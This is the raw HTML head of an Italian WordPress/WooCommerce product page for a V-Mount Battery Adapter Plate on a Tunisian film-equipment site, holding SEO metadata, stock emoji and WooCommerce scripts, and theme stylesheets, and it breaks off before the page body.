

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/
body_size: 16479
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT" prefix="og: https://ogp.me/ns#"> 
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.tunis.film/film/lighting-equipment/skypanel/v-mount-battery-adapter-plate-2/" hreflang="en" />
<link rel="alternate" href="https://www.tunis.film/fr/film/equipement-declairage/skypanel-fr/v-mount-battery-adapter-plate-3/" hreflang="fr" />
<link rel="alternate" href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/" hreflang="it" />
<link rel="alternate" href="https://www.tunis.film/ru/film/%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/skypanel-ru/v-mount-battery-adapter-plate-5/" hreflang="ru" />

<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>V-Mount Battery Adapter Plate - Film in tunisia</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="product" />
<meta property="og:title" content="V-Mount Battery Adapter Plate - Film in tunisia" />
<meta property="og:url" content="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/" />
<meta property="og:site_name" content="Film in tunisia" />
<meta property="og:updated_time" content="2019-08-16T23:24:51+02:00" />
<meta property="og:image" content="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg" />
<meta property="og:image:secure_url" content="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="V-Mount Battery Adapter Plate" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="V-Mount Battery Adapter Plate - Film in tunisia" />
<meta name="twitter:image" content="https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg" />
<meta name="twitter:label1" content="Prezzo" />
<meta name="twitter:data1" content="&euro;0.00" />
<meta name="twitter:label2" content="Disponibilità" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tunis.film/#organization","name":"Film in tunisia"},{"@type":"WebSite","@id":"https://www.tunis.film/#website","url":"https://www.tunis.film","name":"Film in tunisia","publisher":{"@id":"https://www.tunis.film/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg","url":"https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg","width":"1000","height":"1000","inLanguage":"it-IT"},{"@type":"ItemPage","@id":"https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/#webpage","url":"https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/","name":"V-Mount Battery Adapter Plate - Film in tunisia","datePublished":"2019-08-16T23:24:50+02:00","dateModified":"2019-08-16T23:24:51+02:00","isPartOf":{"@id":"https://www.tunis.film/#website"},"primaryImageOfPage":{"@id":"https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg"},"inLanguage":"it-IT"},{"@type":"Product","name":"V-Mount Battery Adapter Plate - Film in tunisia","category":"LIGHT &amp; ACCESSORI &gt; Skypanel","mainEntityOfPage":{"@id":"https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.tunis.film/wp-content/uploads/arri_k2_0014205_wvr_1_battery_adapter_v_lock_1346800-1.jpg","height":"1000","width":"1000"}],"@id":"https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/skypanel-it/v-mount-battery-adapter-plate-4/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Feed" href="https://www.tunis.film/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Feed dei commenti" href="https://www.tunis.film/it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tunis.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c34ee9d59dc3161733a812504cb3c33"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tunis.film/wp-includes/css/dist/block-library/style.min.css?ver=5c34ee9d59dc3161733a812504cb3c33' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightning-yellow: #F9BF26;--wp--preset--color--color-black: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--huge: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tunis.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-fontawesome-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/font-awesome/css/font-awesome.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owlcarousel-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.carousel.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owltheme-default-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.theme.default.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-category-slider-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/css/wc-category-slider-public.css?ver=34' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-css' href='https://www.tunis.film/wp-content/themes/nastik/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-reset-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/reset.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-plugins-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/plugins.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-color-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/color.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/nastik-main-style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik_fonts-css' href='//fonts.googleapis.com/css?family=Mukta%3A300%2C400%2C500%2C600%2C700%2C800%7CTeko%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tunis.film/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.tunis.film","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
